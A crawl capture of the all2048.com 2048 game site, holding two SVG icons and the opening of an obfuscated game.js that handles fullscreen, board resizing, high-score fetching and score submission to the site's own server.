  <circle id="svg_1" transform="rotate(240.09800720214844 50.00000000000001,50.00000000000001) " r="35" stroke-width="10" stroke="#bbb" fill="none" cy="50" cx="50"/>
  <rect stroke="#bbb" transform="rotate(45.042667388916016 10.358407020568842,89.72360229492188) " id="svg_2" height="35.432969" width="6" y="72.007116" x="7.358405" fill-opacity="null" stroke-opacity="null" stroke-width="6" fill="none"/>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/grid-dark.svg
body_size: 159
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="40px" height="40px" viewBox="-0.5 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="out" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	<path d="M1,9.88888892 L4.66666663,9.88888892 L4.66666663,13.5555555 L1,13.5555555 L1,9.88888892 L1,9.88888892 Z M5.44444446,9.88888892 L9.11111108,9.88888892 L9.11111108,13.5555555 L5.44444446,13.5555555 L5.44444446,9.88888892 L5.44444446,9.88888892 Z M9.88888892,9.88888892 L13.5555555,9.88888892 L13.5555555,13.5555555 L9.88888892,13.5555555 L9.88888892,9.88888892 L9.88888892,9.88888892 Z M14.3333334,9.88888892 L18,9.88888892 L18,13.5555555 L14.3333334,13.5555555 L14.3333334,9.88888892 L14.3333334,9.88888892 Z M1,14.3333334 L4.66666663,14.3333334 L4.66666663,18 L1,18 L1,14.3333334 L1,14.3333334 Z M5.44444446,14.3333334 L9.11111108,14.3333334 L9.11111108,18 L5.44444446,18 L5.44444446,14.3333334 L5.44444446,14.3333334 Z M9.88888892,14.3333334 L13.5555555,14.3333334 L13.5555555,18 L9.88888892,18 L9.88888892,14.3333334 L9.88888892,14.3333334 Z M14.3333334,14.3333334 L18,14.3333334 L18,18 L14.3333334,18 L14.3333334,14.3333334 L14.3333334,14.3333334 Z M1,5.44444446 L4.66666663,5.44444446 L4.66666663,9.11111108 L1,9.11111108 L1,5.44444446 L1,5.44444446 Z M5.44444446,5.44444446 L9.11111108,5.44444446 L9.11111108,9.11111108 L5.44444446,9.11111108 L5.44444446,5.44444446 L5.44444446,5.44444446 Z M9.88888892,5.44444446 L13.5555555,5.44444446 L13.5555555,9.11111108 L9.88888892,9.11111108 L9.88888892,5.44444446 L9.88888892,5.44444446 Z M14.3333334,5.44444446 L18,5.44444446 L18,9.11111108 L14.3333334,9.11111108 L14.3333334,5.44444446 L14.3333334,5.44444446 Z M1,1 L4.66666663,1 L4.66666663,4.66666663 L1,4.66666663 L1,1 L1,1 Z M5.44444446,1 L9.11111108,1 L9.11111108,4.66666663 L5.44444446,4.66666663 L5.44444446,1 L5.44444446,1 Z M9.88888892,1 L13.5555555,1 L13.5555555,4.66666663 L9.88888892,4.66666663 L9.88888892,1 L9.88888892,1 Z M14.3333334,1 L18,1 L18,4.66666663 L14.3333334,4.66666663 L14.3333334,1 L14.3333334,1 Z" id="path" fill="#888888">
</path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://all2048.com/assets/js/game.js?v=99
body_size: 34438
content:
var _0x25114a=_0x1a35;(function(_0x53a904,_0x3cca4b){var _0x21edc6=_0x1a35,_0x128303=_0x53a904();while(!![]){try{var _0x817440=-parseInt(_0x21edc6(0x3e2))/(-0xbd0+0x2*-0xd72+-0x16f*-0x1b)+-parseInt(_0x21edc6(0x4dc))/(-0x1bb9+-0xb02*0x1+0x1*0x26bd)*(parseInt(_0x21edc6(0x554))/(-0x8*-0x78+-0x1e00+-0x1*-0x1a43))+parseInt(_0x21edc6(0x3c2))/(0x1*0xca5+-0xa*-0x175+-0x1b33)*(-parseInt(_0x21edc6(0x362))/(-0x1*0x2272+0x762+0x1b15))+parseInt(_0x21edc6(0x521))/(0x1368+-0x3*0x8d1+0x711)+-parseInt(_0x21edc6(0x56e))/(0x1c6*0x11+-0xae3+0x133c*-0x1)+-parseInt(_0x21edc6(0x1fe))/(-0x1a5a+-0x2311*0x1+0x3d73)*(-parseInt(_0x21edc6(0x4f9))/(0x9*-0x1fc+-0xfa+-0x1*-0x12df))+parseInt(_0x21edc6(0x4b5))/(0x11a0+-0x23*-0x1+-0x11b9)*(parseInt(_0x21edc6(0x3c7))/(0x1*0x2018+-0x1a42+-0x5cb));if(_0x817440===_0x3cca4b)break;else _0x128303['push'](_0x128303['shift']());}catch(_0xc4f138){_0x128303['push'](_0x128303['shift']());}}}(_0x264f,0x4*-0x44c15+-0x5f4f0+-0x33*-0xacc7));var undoPermission=![],moveCount=-0xa*0xfe+0x1c2c+0x248*-0x8,maxTile=-0x668+-0x3f5*0x8+-0x30*-0xcb,isGameOver=![],gameWonStatus=![],isShownPromotion=![];if(typeof gameSize==_0x25114a(0x2c6))var gameSize=0xad1+0x71b*-0x3+0xa84;var hasTileTitles=![],tileDescriptionEl=null;typeof tileTitles!==_0x25114a(0x2c6)&&(tileDescriptionEl=document[_0x25114a(0x27e)+_0x25114a(0x219)](_0x25114a(0x3b6)+_0x25114a(0x3d8)),tileDescriptionEl&&(hasTileTitles=!![]));var gameContentEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x252)+'t'),fullscreenStartTriggerEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x3c0)+_0x25114a(0x2d1)+'er'),fullscreenEndTriggerEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x3c0)+_0x25114a(0x3ce)),fullscreenToggleBtnEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x3c0)+_0x25114a(0x22a));fullscreenStartTriggerEl&&fullscreenStartTriggerEl[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x36a),toggleFullscreen);fullscreenEndTriggerEl&&fullscreenEndTriggerEl[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x36a),toggleFullscreen);fullscreenToggleBtnEl&&fullscreenToggleBtnEl[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x36a),toggleFullscreen);function toggleFullscreen(){var _0x565132=_0x25114a;!document[_0x565132(0x3c0)+_0x565132(0x5c7)]?gameContentEl?.[_0x565132(0x5bc)+_0x565132(0x2e7)]?.()[_0x565132(0x5a6)](_0x4fb0ce=>{var _0x19b91e=_0x565132;console[_0x19b91e(0x1dd)](_0x19b91e(0x53d)+_0x19b91e(0x3f8)+_0x19b91e(0x3e7)+_0x4fb0ce[_0x19b91e(0x438)]+'\x20('+_0x4fb0ce[_0x19b91e(0x420)]+')');}):document[_0x565132(0x43c)+_0x565132(0x48f)]?.();}function resizeGameContainer(_0x449c9d){var _0x64d8a2=_0x25114a,_0x2bb8c2={'LUbcB':_0x64d8a2(0x383)+_0x64d8a2(0x469),'nhQut':function(_0x6a812b,_0x448d7e){return _0x6a812b+_0x448d7e;},'HKsDD':function(_0x4110c1,_0x3c74aa){return _0x4110c1+_0x3c74aa;},'lJgIh':_0x64d8a2(0x319),'ddSke':function(_0x5f084a,_0x19ecf6){return _0x5f084a-_0x19ecf6;},'Sozys':function(_0x5a601a,_0x40b564){return _0x5a601a/_0x40b564;},'JnJGQ':_0x64d8a2(0x59c)+_0x64d8a2(0x35f)+_0x64d8a2(0x522),'mrXwz':_0x64d8a2(0x236),'DYoZq':function(_0x56ad80,_0x1ca55c){return _0x56ad80(_0x1ca55c);}},_0x2fd6ae=document[_0x64d8a2(0x27e)+_0x64d8a2(0x219)](_0x2bb8c2[_0x64d8a2(0x47c)]);if(!_0x2fd6ae)return;_0x449c9d?_0x2fd6ae[_0x64d8a2(0x25e)][_0x64d8a2(0x421)]=_0x2bb8c2[_0x64d8a2(0x50d)]:_0x2bb8c2[_0x64d8a2(0x35d)](requestAnimationFrame,()=>{var _0xcc8f68=_0x64d8a2,_0x1427db=_0x2bb8c2[_0xcc8f68(0x2dd)][_0xcc8f68(0x405)]('|'),_0x44f93e=0x1*-0xf94+-0x7ee+0x1782;while(!![]){switch(_0x1427db[_0x44f93e++]){case'0':_0x2fd6ae[_0xcc8f68(0x25e)][_0xcc8f68(0x421)]=_0x2bb8c2[_0xcc8f68(0x334)](_0x2bb8c2[_0xcc8f68(0x29e)](_0x2bb8c2[_0xcc8f68(0x50c)],Math[_0xcc8f68(0x28b)](_0x1cd1a0,_0x8e6053)),')');continue;case'1':var _0x1bc373=_0x2bb8c2[_0xcc8f68(0x418)](window[_0xcc8f68(0x52c)+'t'],-0x161+-0x52f*0x1+0x6a4);continue;case'2':var _0x5436be=_0x2fd6ae[_0xcc8f68(0x42c)+'ht'];continue;case'3':var _0x536bd9=_0x2bb8c2[_0xcc8f68(0x418)](window[_0xcc8f68(0x32b)],0x2596+0x7c0+-0x2d42);continue;case'4':var _0x1cd1a0=_0x2bb8c2[_0xcc8f68(0x42d)](_0x1bc373,_0x5436be);continue;case'5':var _0x8e6053=_0x2bb8c2[_0xcc8f68(0x42d)](_0x536bd9,_0x17d2ba);continue;case'6':var _0x17d2ba=_0x2fd6ae[_0xcc8f68(0x3bb)+'h'];continue;}break;}});}function changeFullScreenButton(_0x5e610c){var _0x3647df=_0x25114a,_0x5d6974={'rdPNn':_0x3647df(0x589),'dGkSm':_0x3647df(0x401)+'n','FbmMI':_0x3647df(0x2fc)+_0x3647df(0x325)};fullscreenToggleBtnEl&&(fullscreenToggleBtnEl[_0x3647df(0x3af)][_0x3647df(0x2e9)](_0x5d6974[_0x3647df(0x433)]),_0x5e610c?fullscreenToggleBtnEl[_0x3647df(0x1ef)]=_0x5d6974[_0x3647df(0x20f)]:fullscreenToggleBtnEl[_0x3647df(0x1ef)]=_0x5d6974[_0x3647df(0x20b)]);}function fullscreenChangedHandler(){var _0x5efe15=_0x25114a,_0x554375={'WYJEg':function(_0x56d8f3,_0xc6927){return _0x56d8f3(_0xc6927);},'Ilmno':function(_0x2c9925,_0x1e7943){return _0x2c9925(_0x1e7943);}};_0x554375[_0x5efe15(0x321)](resizeGameContainer,!document[_0x5efe15(0x3c0)+_0x5efe15(0x5c7)]),_0x554375[_0x5efe15(0x4a5)](changeFullScreenButton,!document[_0x5efe15(0x3c0)+_0x5efe15(0x5c7)]);}document[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x3c0)+_0x25114a(0x5c0),fullscreenChangedHandler),document[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x3c0)+_0x25114a(0x1dd),_0x19c43c=>{var _0x51b594=_0x25114a,_0x328ea5={'sUmBc':_0x51b594(0x27f)+_0x51b594(0x5ef)};console[_0x51b594(0x1dd)](_0x328ea5[_0x51b594(0x342)],_0x19c43c);});var scoresEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x49c)),scoreSharingEl=document[_0x25114a(0x27e)+_0x25114a(0x219)](_0x25114a(0x55f)+_0x25114a(0x3d5)),unlockedMaxTileValue=-0x1caf*0x1+-0x21eb+-0x155*-0x2f,scoresBtnEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x4ad)),gameScoresContainerEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x475)+_0x25114a(0x576)),gameScoresEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x475)),isLoadingScores=![],isScoresShown=![];function expandTable(_0x283a86,_0x4e0413){var _0x190cce=_0x25114a,_0x4ed1e6={'Kjwju':_0x190cce(0x553)+_0x190cce(0x326),'AVtJE':_0x190cce(0x553)+_0x190cce(0x46a),'VvUBs':function(_0x6fa466,_0x1d6109){return _0x6fa466==_0x1d6109;},'cmklN':_0x190cce(0x5cd),'cdWkN':function(_0x1d3dcd,_0x4a0f79){return _0x1d3dcd<_0x4a0f79;},'axqUi':_0x190cce(0x5fc),'eTDJK':_0x190cce(0x289),'WXwPy':function(_0x25e858,_0xefc888){return _0x25e858<_0xefc888;}};_0x283a86[_0x190cce(0x564)]();var _0x2b30d4=document[_0x190cce(0x573)+_0x190cce(0x31d)](_0x4ed1e6[_0x190cce(0x5b1)]),_0x8a6e91=document[_0x190cce(0x573)+_0x190cce(0x31d)](_0x4ed1e6[_0x190cce(0x54c)]);if(_0x4ed1e6[_0x190cce(0x5d7)](_0x4e0413,_0x4ed1e6[_0x190cce(0x483)])){var _0x393553=_0x2b30d4[_0x190cce(0x2eb)];for(var _0x6ae902=0x16f3+-0xe6a+-0x889;_0x4ed1e6[_0x190cce(0x25c)](_0x6ae902,_0x393553[_0x190cce(0x3a0)]);_0x6ae902++){_0x393553[_0x6ae902][_0x190cce(0x3af)][_0x190cce(0x564)](_0x4ed1e6[_0x190cce(0x25a)]);}}else{if(_0x4ed1e6[_0x190cce(0x5d7)](_0x4e0413,_0x4ed1e6[_0x190cce(0x29a)])){var _0x393553=_0x8a6e91[_0x190cce(0x2eb)];for(var _0x6ae902=0x419*-0x9+0x1a9d+0x4*0x291;_0x4ed1e6[_0x190cce(0x37f)](_0x6ae902,_0x393553[_0x190cce(0x3a0)]);_0x6ae902++){_0x393553[_0x6ae902][_0x190cce(0x3af)][_0x190cce(0x564)](_0x4ed1e6[_0x190cce(0x25a)]);}}}}function fetchData(_0x248d68){var _0x3d5b1a=_0x25114a,_0x452a5e={'BRZwS':function(_0x3474c6,_0x3aabee){return _0x3474c6!==_0x3aabee;},'rANad':function(_0x1689c6,_0x1146d7){return _0x1689c6==_0x1146d7;},'uoUun':function(_0x252cd4,_0x114a99){return _0x252cd4>_0x114a99;},'NHAaT':_0x3d5b1a(0x2b0)+_0x3d5b1a(0x5fe)+_0x3d5b1a(0x5cb)+_0x3d5b1a(0x245)+_0x3d5b1a(0x262)+_0x3d5b1a(0x5a7)+_0x3d5b1a(0x381)+_0x3d5b1a(0x34e)+_0x3d5b1a(0x603),'hFblq':function(_0x56bb35,_0x48655f){return _0x56bb35==_0x48655f;},'mTGus':_0x3d5b1a(0x5bf),'sinEY':_0x3d5b1a(0x58c)+_0x3d5b1a(0x419)+_0x3d5b1a(0x430)+_0x3d5b1a(0x558),'mxupk':_0x3d5b1a(0x1d6),'Ywcna':_0x3d5b1a(0x22e)+_0x3d5b1a(0x56c)+_0x3d5b1a(0x5c3),'QZnsC':function(_0x37982b,_0x5c39fa,_0x1bf7a7){return _0x37982b(_0x5c39fa,_0x1bf7a7);}},_0x4018f6={'method':_0x452a5e[_0x3d5b1a(0x2cf)],'headers':{'Content-Type':_0x452a5e[_0x3d5b1a(0x395)],'Accept':_0x452a5e[_0x3d5b1a(0x532)],'X-CSRF-TOKEN':document[_0x3d5b1a(0x27e)+_0x3d5b1a(0x219)](_0x452a5e[_0x3d5b1a(0x377)])[_0x3d5b1a(0x445)]},'body':_0x248d68[_0x3d5b1a(0x247)]};_0x452a5e[_0x3d5b1a(0x37b)](fetch,_0x248d68[_0x3d5b1a(0x31c)],_0x4018f6)[_0x3d5b1a(0x435)](function(_0x1ec296){var _0x1d5e2c=_0x3d5b1a;if(_0x452a5e[_0x1d5e2c(0x226)](_0x1ec296[_0x1d5e2c(0x256)],-0x1816+0x1a8d+-0x1af))return;return _0x1ec296[_0x1d5e2c(0x437)]();})[_0x3d5b1a(0x435)](function(_0x20582f){var _0x11e111=_0x3d5b1a;if(_0x452a5e[_0x11e111(0x57a)](_0x248d68[_0x11e111(0x2f6)],0x225f+0x8*0x486+-0x468e)){var _0x11783c=JSON[_0x11e111(0x275)](_0x20582f);_0x452a5e[_0x11e111(0x3d9)](_0x11783c[_0x11e111(0x551)][_0x11e111(0x3a0)],0xa3f*0x1+-0xa4c*0x1+0x71)?gameScoresEl[_0x11e111(0x2ce)]=_0x11783c[_0x11e111(0x551)]:gameScoresEl[_0x11e111(0x2ce)]=_0x452a5e[_0x11e111(0x283)];}else _0x452a5e[_0x11e111(0x327)](_0x248d68[_0x11e111(0x2f6)],-0x1a43+0x2098+-0x1*0x653)&&(scoreSharingEl&&(scoreSharingEl[_0x11e111(0x2ce)]=_0x20582f));})[_0x3d5b1a(0x5a6)](function(_0x152705){});}scoresBtnEl&&scoresBtnEl[_0x25114a(0x3e4)+_0x25114a(0x3c9)](_0x25114a(0x36a),function(){var _0x26fdcf=_0x25114a,_0x4000bc={'HESMJ':_0x26fdcf(0x475)+_0x26fdcf(0x576),'PRfjo':_0x26fdcf(0x5b7),'tWktQ':_0x26fdcf(0x4cb),'GSfOr':function(_0x35bebd){return _0x35bebd();},'VlQrk':function(_0x24784f,_0x42d789,_0x52b221){return _0x24784f(_0x42d789,_0x52b221);},'moKAB':function(_0x8d325d,_0x4baf20,_0x156240){return _0x8d325d(_0x4baf20,_0x156240);}};gameScoresContainerEl[_0x26fdcf(0x3af)][_0x26fdcf(0x447)](_0x4000bc[_0x26fdcf(0x2d3)]),!isScoresShown?(_0x4000bc[_0x26fdcf(0x38a)](getScores),isScoresShown=!![],_0x4000bc[_0x26fdcf(0x4c3)](setTimeout,function(){var _0x1ac3f3=_0x26fdcf;document[_0x1ac3f3(0x573)+_0x1ac3f3(0x31d)](_0x4000bc[_0x1ac3f3(0x376)])[_0x1ac3f3(0x5e1)+_0x1ac3f3(0x24d)]({'behavior':_0x4000bc[_0x1ac3f3(0x3b4)]});},0x10e6+-0x6cf*-0x5+0x1*-0x31f7)):_0x4000bc[_0x26fdcf(0x298)](setTimeout,function(){var _0x542c83=_0x26fdcf;document[_0x542c83(0x573)+_0x542c83(0x31d)](_0x4000bc[_0x542c83(0x376)])[_0x542c83(0x5e1)+_0x542c83(0x24d)]({'behavior':_0x4000bc[_0x542c83(0x3b4)]});},-0x961+0x1*0x94d+0x5*0x36);});function scrollIfNeeded(){var _0x2895de=_0x25114a,_0x60843b={'tNJUF':function(_0x25e5bd,_0x1d997a){return _0x25e5bd-_0x1d997a;},'byZtY':function(_0x5a59b8,_0x50b479){return _0x5a59b8<_0x50b479;},'DqspS':function(_0x72aed9,_0x2d1555){return _0x72aed9+_0x2d1555;},'vELmg':function(_0x54ec10,_0x37ddff){return _0x54ec10-_0x37ddff;},'wNNdW':_0x2895de(0x5b7)},_0x435217=scoresBtnEl[_0x2895de(0x39c)+_0x2895de(0x223)+'t'](),_0x4a1e70=_0x60843b[_0x2895de(0x3f4)](window[_0x2895de(0x52c)+'t'],_0x435217[_0x2895de(0x316)]);_0x60843b[_0x2895de(0x5ba)](_0x4a1e70,0x130e+0x1203+-0x245d)&&window[_0x2895de(0x529)]({'top':_0x60843b[_0x2895de(0x279)](window[_0x2895de(0x371)],_0x60843b[_0x2895de(0x3d0)](-0x93f+-0x1144+0x1b37,_0x4a1e70)),'behavior':_0x60843b[_0x2895de(0x4d3)]});}function getScores(){var _0x507a85=_0x25114a,_0x130381={'cpGxn':function(_0x3961a6,_0x17556c){return _0x3961a6(_0x17556c);},'dDSNw':_0x507a85(0x563)+_0x507a85(0x50b)+_0x507a85(0x3ed)+_0x507a85(0x2ff),'ZIlOR':_0x507a85(0x366),'oOZiy':function(_0x1c0823,_0x322f0a,_0x1236e3){return _0x1c0823(_0x322f0a,_0x1236e3);},'ShTQi':_0x507a85(0x389),'nbzcP':function(_0x41c7bc){return _0x41c7bc();},'TiGMQ':_0x507a85(0x2b0)+_0x507a85(0x5fe)+_0x507a85(0x5cb)+_0x507a85(0x245)+_0x507a85(0x262)+_0x507a85(0x4c6)+_0x507a85(0x4dd)+_0x507a85(0x43a)+_0x507a85(0x477)+_0x507a85(0x5be)+_0x507a85(0x207)+_0x507a85(0x5c5)+_0x507a85(0x47f)+_0x507a85(0x4af)+_0x507a85(0x41f)+'>'};if(!isLoadingScores){var _0x38650c=_0x130381[_0x507a85(0x451)][_0x507a85(0x405)]('|'),_0xfcdba5=0x1*-0x7a0+-0x10e5+0x1885;while(!![]){switch(_0x38650c[_0xfcdba5++]){case'0':isLoadingScores=!![];continue;case'1':_0x130381[_0x507a85(0x31e)](setTimeout,function(){var _0x5218de=_0x507a85;_0x130381[_0x5218de(0x5f6)](fetchData,{'type':0x1,'url':_0x130381[_0x5218de(0x35b)],'body':new URLSearchParams({'one':gameType,'two':_0x5d4bd9,'three':gameSize})});},0x55*0x68+0x7*-0x223+0x1*-0x132f);continue;case'2':if(gameUrl[_0x507a85(0x242)](_0x130381[_0x507a85(0x1fc)]))var _0x5d4bd9=0x391*-0x7+-0x128a+0x2b82;else var _0x5d4bd9=0x1d86+0xf53+0x1*-0x2cd9;continue;case'3':_0x130381[_0x507a85(0x21d)](scrollIfNeeded);continue;case'4':gameScoresEl[_0x507a85(0x2ce)]=_0x130381[_0x507a85(0x3c3)];continue;}break;}}}function submitScore(){var _0x4f06df=_0x25114a,_0x4ef856={'buCti':function(_0x32604e,_0x19bf4d){return _0x32604e+_0x19bf4d;},'PKSVe':function(_0x236ad0,_0x1e3a59){return _0x236ad0*_0x1e3a59;},'CjTnv':function(_0x8edb22,_0x5874f9){return _0x8edb22(_0x5874f9);},'GEzyk':_0x4f06df(0x4ab)+_0x4f06df(0x3dd)+_0x4f06df(0x408)+_0x4f06df(0x3f5),'spKBn':_0x4f06df(0x1eb)+_0x4f06df(0x5e0)+_0x4f06df(0x361)+_0x4f06df(0x4ae)+_0x4f06df(0x299)+_0x4f06df(0x345)+_0x4f06df(0x202)+_0x4f06df(0x586)+'\x22>','SemFE':_0x4f06df(0x389),'OHeYm':function(_0x53e1ce,_0x4931f2,_0x199020){return _0x53e1ce(_0x4931f2,_0x199020);}};if(scoreSharingEl){scoreSharingEl[_0x4f06df(0x2ce)]=_0x4ef856[_0x4f06df(0x3de)];if(gameUrl[_0x4f06df(0x242)](_0x4ef856[_0x4f06df(0x4b6)]))var _0x3b0893=0x6cc+-0x1d0+0x55*-0xf;else var _0x3b0893=0x215c+-0x726+0x53e*-0x5;_0x4ef856[_0x4f06df(0x243)](setTimeout,function(){var _0x727b0d=_0x4f06df,_0x38fdbb=_0x4ef856[_0x727b0d(0x587)](_0x4ef856[_0x727b0d(0x587)](_0x4ef856[_0x727b0d(0x26c)](hour,-0x8*-0x1b4+-0x110b+0x117b),_0x4ef856[_0x727b0d(0x26c)](minute,0x12ec+0x1*0x104d+-0x22fd)),second),_0x5d8d9d={'0':_0x3b0893,'1':gameSize,'2':game_manager[_0x727b0d(0x597)],'3':unlockedMaxTileValue,'4':moveCount,'5':_0x38fdbb},_0x37e726=window[_0x727b0d(0x386)](JSON[_0x727b0d(0x391)](_0x5d8d9d));_0x4ef856[_0x727b0d(0x5ec)](fetchData,{'type':0x2,'url':_0x4ef856[_0x727b0d(0x5b2)],'body':new URLSearchParams({'one':gameType,'two':_0x37e726})});},-0xc0*0x12+-0x1f2c+-0x2d1*-0x10);}}function toggleScores(_0x1297d7){var _0x4cb84f=_0x25114a,_0xbd97f={'DpBms':_0x4cb84f(0x49c),'CAQoj':function(_0x2ca475,_0x3ec5b5){return _0x2ca475==_0x3ec5b5;},'OAoCM':_0x4cb84f(0x289),'mqKMW':_0x4cb84f(0x5cd),'UKfzm':function(_0x152830,_0x29ccc1){return _0x152830==_0x29ccc1;}},_0xaeef40=document[_0x4cb84f(0x573)+_0x4cb84f(0x31d)](_0xbd97f[_0x4cb84f(0x305)]);if(_0xaeef40){if(_0xbd97f[_0x4cb84f(0x3bc)](_0x1297d7,_0xbd97f[_0x4cb84f(0x569)]))_0xaeef40[_0x4cb84f(0x3af)][_0x4cb84f(0x564)](_0xbd97f[_0x4cb84f(0x4f4)]),_0xaeef40[_0x4cb84f(0x3af)][_0x4cb84f(0x447)](_0xbd97f[_0x4cb84f(0x569)]);else _0xbd97f[_0x4cb84f(0x47b)](_0x1297d7,_0xbd97f[_0x4cb84f(0x4f4)])&&(_0xaeef40[_0x4cb84f(0x3af)][_0x4cb84f(0x564)](_0xbd97f[_0x4cb84f(0x569)]),_0xaeef40[_0x4cb84f(0x3af)][_0x4cb84f(0x447)](_0xbd97f[_0x4cb84f(0x4f4)]));}}var imgObj={};function processGVal(){var _0x518760=_0x25114a,_0x391d22={'YCnVh':function(_0x2e2329,_0x3eabb3){return _0x2e2329+_0x3eabb3;},'ChuyX':function(_0x53fb78,_0x36af71){return _0x53fb78+_0x36af71;},'ehfKE':function(_0x308915,_0x379eac){return _0x308915+_0x379eac;},'FuWRM':function(_0x2688c0,_0x41e815){return _0x2688c0!==_0x41e815;},'THxSo':_0x518760(0x2c6),'dqgbn':function(_0x511005,_0x395992){return _0x511005+_0x395992;},'xdHdj':function(_0x2e5652,_0x4dc71a){return _0x2e5652(_0x4dc71a);},'QToCK':function(_0x746f35,_0x52d422){return _0x746f35<_0x52d422;},'GWJqb':function(_0x1ad0eb,_0x148f09){return _0x1ad0eb^_0x148f09;},'LtEVc':function(_0x1a1aea,_0x5317fc){return _0x1a1aea%_0x5317fc;}};if(_0x391d22[_0x518760(0x3bf)](typeof gVal,_0x391d22[_0x518760(0x206)])){let _0x46379f=_0x391d22[_0x518760(0x3a6)](_0x391d22[_0x518760(0x3a6)](gameType,'-'),gameSize),_0x23dea2=_0x391d22[_0x518760(0x271)](atob,gVal),_0x568eba=_0x46379f[_0x518760(0x3a0)],_0x39d085='';for(let _0x5f448b=-0x17*0x67+0x1*-0x254b+0x2e8c;_0x391d22[_0x518760(0x536)](_0x5f448b,_0x23dea2[_0x518760(0x3a0)]);_0x5f448b++){_0x39d085+=String[_0x518760(0x49b)+'de'](_0x391d22[_0x518760(0x231)](_0x23dea2[_0x518760(0x201)](_0x5f448b),_0x46379f[_0x518760(0x201)](_0x391d22[_0x518760(0x59e)](_0x5f448b,_0x568eba))));}let _0x583695=_0x39d085[_0x518760(0x405)]('')[_0x518760(0x2ea)]()[_0x518760(0x33c)](''),_0x3235ae=_0x583695[_0x518760(0x405)]('_'),_0x27053a=_0x3235ae[0x1af3+-0x1*0x22d+0xe*-0x1c5];_0x3235ae[_0x518760(0x314)](),_0x3235ae[_0x518760(0x37d)](),_0x3235ae[_0x518760(0x494)](function(_0x1152a4,_0xceef54){var _0x528774=_0x518760;imgObj[Math[_0x528774(0x5d2)](0x1f2+0x466*-0x7+0x1cda,_0x391d22[_0x528774(0x491)](_0xceef54,-0x2260+-0xe*0x141+0x1*0x33ef))]=_0x391d22[_0x528774(0x4d5)](_0x391d22[_0x528774(0x46c)](_0x27053a,'/'),_0x1152a4);});}}function minpti(_0x27a7be){var _0xa531b2=_0x25114a,_0x4c7f49={'WKJSt':function(_0x1f1da2,_0x5a23c5){return _0x1f1da2 in _0x5a23c5;},'GFlTO':function(_0x1f04d0,_0x4a2cb8){return _0x1f04d0+_0x4a2cb8;},'bAPlE':_0xa531b2(0x2c9)+_0xa531b2(0x2b1)};if(_0x4c7f49[_0xa531b2(0x347)](_0x27a7be,imgObj)){var _0xda1f1=new Image();_0xda1f1[_0xa531b2(0x3a4)]=_0x4c7f49[_0xa531b2(0x4a8)](_0x4c7f49[_0xa531b2(0x4a8)](rootUrl,_0x4c7f49[_0xa531b2(0x4aa)]),imgObj[_0x27a7be]);}}var gameContainerEl=document[_0x25114a(0x27e)+_0x25114a(0x219)](_0x25114a(0x59c)+_0x25114a(0x45e));const gVals={};var activeVariationBoxId=_0x25114a(0x528);function loadGameVariation(_0xbc1389,_0x1a7871){var _0x654527=_0x25114a,_0x214aa0={'JMYzM':function(_0x352317,_0x7ac894){return _0x352317===_0x7ac894;},'mpTHj':_0x654527(0x348),'KYSuO':function(_0x31bb76,_0x43d86f,_0xafad49){return _0x31bb76(_0x43d86f,_0xafad49);},'UTfZN':_0x654527(0x27b),'YJRVB':function(_0x36df57){return _0x36df57();},'YABqR':function(_0x37e03f){return _0x37e03f();},'CxLTb':_0x654527(0x3d3)+'r','phMqC':function(_0x482144){return _0x482144();},'Zziqo':function(_0x13191a,_0x1ba0ee){return _0x13191a+_0x1ba0ee;},'GUdEW':_0x654527(0x3fe),'wVclW':_0x654527(0x30e),'SXYtN':_0x654527(0x589),'VruyY':_0x654527(0x239)+_0x654527(0x48a),'QTStr':_0x654527(0x5b7),'pzFCu':_0x654527(0x528),'nqlwN':function(_0x243b86,_0x380385,_0x5b5b61){return _0x243b86(_0x380385,_0x5b5b61);},'ATuwx':function(_0x2cec0a){return _0x2cec0a();},'enugc':function(_0x1be63d,_0x41e8d9,_0x221fe6){return _0x1be63d(_0x41e8d9,_0x221fe6);},'NTzuc':function(_0x58f79e,_0x394716){return _0x58f79e+_0x394716;},'yWMdR':function(_0x4b7039,_0x352572){return _0x4b7039+_0x352572;},'OgrKH':_0x654527(0x300)+_0x654527(0x33e),'hNvMF':_0x654527(0x24b),'EGnsE':_0x654527(0x246),'Rrhzt':_0x654527(0x58c)+_0x654527(0x24c)};if(!_0x1a7871)var _0x2b2bf7=gameType;else var _0x2b2bf7=_0x214aa0[_0x654527(0x24f)](_0x214aa0[_0x654527(0x2fe)],_0x1a7871);if(_0xbc1389){var _0x1f6821=_0x214aa0[_0x654527(0x31a)][_0x654527(0x405)]('|'),_0x216f9d=-0x1b1+-0x435*-0x7+0x13*-0x176;while(!![]){switch(_0x1f6821[_0x216f9d++]){case'0':_0x4ee0d5&&_0x4ee0d5[_0x654527(0x3af)][_0x654527(0x564)](_0x214aa0[_0x654527(0x56b)]);continue;case'1':activeVariationBoxId=_0xbc1389[_0x654527(0x1f0)]['id'];continue;case'2':document[_0x654527(0x573)+_0x654527(0x31d)](_0x214aa0[_0x654527(0x439)])[_0x654527(0x5e1)+_0x654527(0x24d)]({'behavior':_0x214aa0[_0x654527(0x52e)]});continue;case'3':_0xbc1389[_0x654527(0x1f0)][_0x654527(0x3af)][_0x654527(0x447)](_0x214aa0[_0x654527(0x56b)]);continue;case'4':var _0x4ee0d5=document[_0x654527(0x573)+_0x654527(0x31d)](activeVariationBoxId);continue;}break;}}else{var 